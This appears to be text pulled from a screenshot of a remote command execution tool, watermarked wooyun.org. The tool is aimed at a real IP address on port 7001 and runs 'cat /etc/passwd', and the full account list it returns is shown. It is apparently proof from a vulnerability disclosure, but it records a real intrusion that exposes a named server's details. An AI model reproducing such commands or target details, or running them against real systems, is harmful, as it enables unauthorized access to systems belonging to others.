 Host: 218.26.110.116 Port: 7001 DisConn
ilePath: Upload
CMD: cat /etc/passwd Execute
Result:
at:x:25:25:Batch jobs daemon:/var/spool/atjobs:/bin/bash
bin:x:1:1:bin:/bin:/bin/bash
daemon:x:2:2:Daemon:/sbin:/bin/bash
ftp:x:40:49:FTP account:/srv/ftp:/bin/bash
games:x:12:100:Games account:/var/games:/bin/bash
gdm:x:107:113:Gnome Display Manager daemon:/var/lib/gdm:/bin/false
haldaemon:x:101:102:User for haldaemon:/var/run/hald:/bin/false
lp:x:4:7:Printing daemon:/var/spool/lpd:/bin/bash
mail:x:8:12:Mailer daemon:/var/spool/clientmqueue:/bin/false
man:x:13:62:Manual pages viewer:/var/cache/man:/bin/bash
messagebus:x:100:101:User for D-Bus:/var/run/dbus:/bin/false
news:x:9:13:News system:/etc/news:/bin/bash
nobody:x:65534:65533:nobody:/var/lib/nobody:/bin/bash
ntp:x:74:108:NTP daemon:/var/lib/ntp:/bin/false
polkituser:x:104:107:PolicyKit:/var/run/PolicyKit:/bin/false
postfix:x:51:51:Postfix Daemon:/var/spool/postfix:/bin/false
pulse:x:105:109:PulseAudio daemon:/var/lib/pulseaudio:/bin/false
puppet:x:103:106:Puppet daemon:/var/lib/puppet:/bin/false
root:x:0:0:root:/root:/bin/bash
sshd:x:71:65:SSH daemon:/var/lib/sshd:/bin/false
suse-ncc:x:106:112:Novell Customer Center User:/var/lib/YaST2/suse-ncc-fakehome:/bin/bash
uucp:x:10:14:Unix-to-Unix CoPy system:/etc/uucp:/bin/bash
uuidd:x:102:104:User for uuidd:/var/run/uuidd:/bin/false
www.wooyun.org